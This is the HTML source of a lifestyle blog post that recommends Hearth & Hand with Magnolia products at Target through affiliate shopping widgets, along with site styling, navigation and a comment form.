  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72976822-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="p:domain_verify" content="e9a4c8da9faa284453666c3815d8f9a2"/>
<meta name="google-site-verification" content="hEIJYkwLSmYItQtkBQob6FBK6ViUc65ABwqWDJGrSGA" />

<meta name="msvalidate.01" content="CBF11EBF92F56CB913308040F82B7777" />

<script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-menu, #secondary-menu",
		"ng_slicknav_position":"body",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true
		}
		};
</script>
    <style type="text/css">
		@import url('https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i|Raleway');
    			h1#logo img {width: 1000px;}		h1#logo {margin-top: 30px;}		h1#logo {margin-bottom: 40px;}				h1, h2, h3, h4, h5, h6, .read-more, input[type=submit], button, .action-button a, .comment-notes, .footer-instagram-text
		{ font-family: 'Raleway'; }																						a, .social-share a:hover, .entry-nav a:hover, .widget_archive a:hover, .widget_categories a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .pagination a:hover, .pagetitle a:hover, .the-category a:hover, .social-profiles a:hover, .comments-more a:hover, .social-click-wrap:hover, .logged-in-as a:hover, .initial a:hover {color: #727272;}						.menu-primary, .menu-primary ul, .menu-secondary ul, .slicknav_menu, .banner--stick, .banner--stick ul, .search-div {
				background-color: #f4d9d3;
		}
							.themebg, body.single #respond { background-color: #fdf7f4; }
			.latest-post-thumb .the-category { border-bottom-color: #fdf7f4; }
										.menu-primary li a:hover, .menu-primary ul a:hover, .menu-secondary ul a:hover, .slicknav_menu a:hover, .banner--stick a:hover, .banner--stick ul a:hover, .banner--stick.menu-secondary > li > a:hover, .topnav-widget .social-profiles a:hover, a:hover.icon-search {
				color:  ;
				background-color: #e5dada;
		}
		.topnav-widget a:hover {
				background-color: transparent;
		}
								hr, .divpost {background-color: #e5dada;}				.read-more a, p.more-from-category a, input[type=submit], button, .action-button a {
    			    			background-color: #d8afa6;    			border-color: #d8afa6!important;		}
								.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget {
    			background-color: #fdf7f4;    			    	}	
									.wrapcontent, body.full-width-content .style-full, body.full-width-content .style-excerpt, body.full-width-content .style-list, body.full-width-content .grid-row, body.full-width-content .style-single, body.content-sidebar .content-sidebar-wrap, body.sidebar-content .content-sidebar-wrap, body.page .site-inner, body.page .site-inner .page-content, body.page.page-template.page-template-about .site-inner, body.woocommerce .site-inner {
				width: 1280px;
				max-width: 98%;
				margin-left: auto;
				margin-right: auto;
			}
			body.page-template-instagram .wrapcontent {
				width: auto;
			}
								@media screen and (min-width: 860px) {
			.content {
				width: 62%;
			}
			.sidebar-primary {
				width: 30%;
			}
		}
				 		 			.footer-cols-widgets, .footer-widgets {
 				color: ;
 				background-color: #f4d9d3;
 			}
 			.footer-cols-widgets a, .footer-widgets a {
 				color: ;
 			}
 		 		
 							.site-footer, .site-footer a:hover {
				background-color: #f4d9d3;
				color: ;
			}		
												.footer-instagram-inner {
					margin: 0px;
				}	
				.pinit-hover { opacity: 1!important; filter: alpha(opacity=100)!important; }
				.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
text-transform: lowercase;
font-style: italic;
	padding: 0 0 0 15px;
}

.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget {
	position: relative;
	padding: 5px 10% 15px 10%;
	box-sizing: border-box;
	text-align: center;
background-color: #fdf7f4 !important;
}

.instagram-widget .widget_nav_menu a {
	box-sizing: border-box;
	padding: 10px 5%;
	margin: 0;
	background-color: #f4d9d3;
	color: #000;
	letter-spacing: 0.1em;
	display: block;
}

.instagram-widget .widget_nav_menu a:hover {
	background-color: #fff;
border: solid 2px #f4d9d3;
}

/* Footer */

.site-footer .creds {
	float: right;
	text-align: right;
}

@media screen and (max-width: 1024px) {
	float: none;
	text-align: center;
}

.footer-widgets.widget-area {
background-image: url(https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Watercolor-2-scaled.jpg);
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    padding: 60px 0;
    background-color: transparent;
}

.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget{
margin-bottom: -15px;
}

.enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	display: block;
	margin: 0 auto 5px;
	height: 40px;
       width: 100%;
	text-align: center;
	border-color: #D4D3D4;
}

.after-first-post .style-grid .read-more {
background: #d8afa6;
color: #000;
}

.after-first-post .style-grid .read-more:hover {
color: #fff;
background-color: #000;
}

.faveitemswrapper h3.widgettitle span {
	background-color: #f4d9d3 !important;
font-family: Raleway !important;
	padding: 5px 20px 0;
	font-size: 25px;
	text-transform: uppercase;
}

.promo-boxes h4 {
font-size: 0.9em !important;
}


@media only screen and (max-width: 600px) {
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper:nth-child(n+2) {
display: none;
background-color: #000;
}
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper {
width: 100% !important;
margin-bottom: 15px;
}
#rs-ltk-widget-2-wrapper #rs-ltk-widget-2-extra-style-wrapper .rs-ltk-content-frame-wrapper .rs-ltk-widget-content-wrapper .rs-ltk-content-wrapper .rs-ltk-wrapper .rs-ltk-image{
background-color: #000 !important;
}
}


.footer-widgets .button:hover {
	background: #D6B1A8 !important;
	color: #000000;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}



.page-id-4619 header {
    display: none !important;
}
    </style>
    <link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=270%2C270&#038;ssl=1" />
<script src='/google_analytics_auto.js'></script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-3650 single-format-standard header-full-width content-sidebar genesis-breadcrumbs-hidden"><div class="site-container"><div class="social-mobile"><div class="ssfade"><div id="sheshoppesco_socialbutton_widget-2" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div></div></div><div class="search mobile-only"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></div><div id="primarymenu"><nav class="nav-primary"><div class="wrapnav"><ul id="primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-13428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13428"><a href="#">START HERE</a>
<ul class="sub-menu">
	<li id="menu-item-13429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13429"><a href="https://www.balancingpieces.com/aboutme/">ABOUT</a></li>
	<li id="menu-item-13432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13432"><a href="https://www.balancingpieces.com/aboutme/contact-me/">CONTACT</a></li>
	<li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://www.balancingpieces.com/aboutme/advertise/">LET&#8217;S COLLABORATE</a></li>
	<li id="menu-item-13430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13430"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/">DISCLOSURES</a></li>
	<li id="menu-item-13433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13433"><a href="https://www.balancingpieces.com/resources/">RESOURCES</a></li>
</ul>
</li>
<li id="menu-item-13436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13436"><a href="https://www.balancingpieces.com/category/beauty/">BEAUTY</a></li>
<li id="menu-item-13437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13437"><a href="https://www.balancingpieces.com/category/lifestyle/food-lovin/">FOOD LOVIN</a></li>
<li id="menu-item-13434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13434"><a href="https://www.balancingpieces.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-13438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13438"><a href="https://www.balancingpieces.com/category/lifestyle/disney/">DISNEY</a></li>
	<li id="menu-item-13439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13439"><a href="https://www.balancingpieces.com/category/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-13435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13435"><a href="https://www.balancingpieces.com/category/mommyhood/">MOMMYHOOD</a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13443"><a href="https://www.balancingpieces.com/shop-my-faves/">SHOP MY FAVES</a>
<ul class="sub-menu">
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://www.balancingpieces.com/promo-codes/">SHOP MY PROMO CODES</a></li>
	<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://www.balancingpieces.com/shop-my-instagram/">SHOP MY INSTAGRAM</a></li>
</ul>
</li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.balancingpieces.com/digital-media-coach/">Digital Media Coach</a></li>
<div id="sheshoppesco_socialbutton_widget-2" class="widget-even widget-2 widget_2 widget_even topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><li class="search"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-2">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></li></ul></div></nav></div><header class="site-header"><div class="wrap"><div class="title-area">	<h1 id="logo"><a href="https://www.balancingpieces.com"><img src="https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Logo-2.jpg" alt="Balancing Pieces" /></a>
	</h1>
</div></div></header><div id="showstickymenu"></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content">				<div id="post-3650" class="style-single wrap-post post-3650 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-hearth-and-hand tag-home-decor tag-magnolia tag-shopping tag-target tag-target-finds entry first-post">
		<div class="storycontent-wrapper ">
	<div class="page-title ssfade"><header class="entry-header">	<ul>	
					<li><span class="the-category"><a href="https://www.balancingpieces.com/category/lifestyle/" rel="category tag">Lifestyle</a></span></li>									</ul>
				<h1 class="entry-title initial"><a href="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/">The BEST of Hearth &#038; Hand at Target</a></h1>
	
</div><div class="affiliate-disclaimer" class="widget-area"><div class="wrap"><div id="text-9" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_text">			<div class="textwidget"><p><center><i>This post may contain affiliate and/or sponsored links. For more information be sure to check out my <a href="https://www.balancingpieces.com/aboutme/disclosures/" target="_blank" rel="noopener">disclosure policy</a>. </i></center></p>
</div>
		</div></div></div>	<div class="storycontent">
		<input class="jpibfi" type="hidden"><p><img data-recalc-dims="1" decoding="async" data-attachment-id="2177" data-permalink="https://www.balancingpieces.com/nurserydresserorganization/disclosure-7/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=406%2C66&amp;ssl=1" data-orig-size="406,66" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Disclosure" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=300%2C49&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=406%2C66&amp;ssl=1" class="aligncenter wp-image-2177 size-full" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?resize=406%2C66" alt="" width="406" height="66" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/" data-jpibfi-post-title="The BEST of Hearth &#038; Hand at Target" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?w=406&amp;ssl=1 406w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?resize=300%2C49&amp;ssl=1 300w" sizes="(max-width: 406px) 100vw, 406px" /></p>
<p>Yes, I am one of <em>them</em> that were waiting with baited breath for the release of the <strong><a href="https://rstyle.me/+u3osXkOCXMdq9x4onCdDCw" target="_blank" rel="noopener">Hearth &amp; Hand™ with Magnolia </a></strong>at Target for each collection.</p>
<p>First up is their <a href="https://rstyle.me/+hLkM74vfE-itH7gnoozuCA"><span style="text-decoration: underline;">kitchen and dining</span></a> options then lets check out the <a href="https://rstyle.me/+VyHCvhqMmTljYY4Kpgkvww"><span style="text-decoration: underline;">home decor</span></a>. I love the little details on the trim and how versatile they are.</p>
<div class="shopsense-widget" style="text-align: center;" data-mobile-optimize="true" data-options="%7B%22widgetId%22%3A%225a0089d62391f3f8fb31d2dd%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid144-33502488-65%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.com%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D">
<h4 class="h-margin-b-none sc-bdVaJa humJUy" tabindex="-1" data-test="page-title">Dip &amp; Condiment Servers</h4>
<div class="boutique-widget" data-widget-id="814012">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/assets.rewardstyle.com/images/search/350.gif?w=1080" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
<h4>Cake Plates &amp; Stands</h4>
<div class="boutique-widget" data-widget-id="814019">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/assets.rewardstyle.com/images/search/350.gif?w=1080" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
<h4 class="h-margin-b-none sc-bdVaJa humJUy" tabindex="-1" data-test="page-title">Home Decor</h4>
<div class="boutique-widget" data-widget-id="814022">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/assets.rewardstyle.com/images/search/350.gif?w=1080" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
<p>What have you grabbed at Target lately? Let me know!</p>
<div class="shopsense-widget" style="text-align: center;" data-mobile-optimize="true" data-options="%7B%22widgetId%22%3A%225a0089d62391f3f8fb31d2dd%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid144-33502488-65%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.com%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D">
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="7422" data-permalink="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/the-best-of-hearth-hand-at-target-pin/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-pin.png?fit=735%2C1102&amp;ssl=1" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="The BEST of Hearth &#038; Hand at Target" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-pin.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-pin.png?fit=683%2C1024&amp;ssl=1" class="aligncenter wp-image-7422 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-pin.png?resize=363%2C545&#038;ssl=1" alt="" width="363" height="545" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/" data-jpibfi-post-title="The BEST of Hearth &#038; Hand at Target" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-pin.png" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-pin.png?w=735&amp;ssl=1 735w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-pin.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-pin.png?resize=683%2C1024&amp;ssl=1 683w" sizes="(max-width: 363px) 100vw, 363px" /></p>
</div>
<div data-mobile-optimize="true" data-options="%7B%22widgetId%22%3A%225a0089d62391f3f8fb31d2dd%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid144-33502488-65%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.com%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D"></div>
<p><!-- COLLECTIVE WIDGET CODE END --></p>
<p><!-- COLLECTIVE WIDGET CODE START --></p>
<div class="shopsense-widget" style="text-align: center;" data-mobile-optimize="true" data-options="%7B%22widgetId%22%3A%225a008b9edd4edbc3bd297e87%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid144-33502488-65%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.com%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D"></div>
<p><!-- COLLECTIVE WIDGET CODE END --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3650"
				class="share-twitter sd-button share-icon"
				href="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3650"
				>
				<span id="sharing-twitter-3650" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3650"
				class="share-facebook sd-button share-icon"
				href="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3650"
				>
				<span id="sharing-facebook-3650" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3650"
				class="share-pinterest sd-button share-icon"
				href="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3650"
				>
				<span id="sharing-pinterest-3650" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/"
    dc:identifier="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/"
    dc:title="The BEST of Hearth &#038; Hand at Target"
    trackback:ping="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/trackback/" />
</rdf:RDF>-->
		<div class="clear"></div>
					</div>
</div>
<footer class="entry-footer"></footer><div class="clear"></div>
</div>
<h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hearth-and-hand-with-magnolia-favorites/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balancingpieces.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-3888610204">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
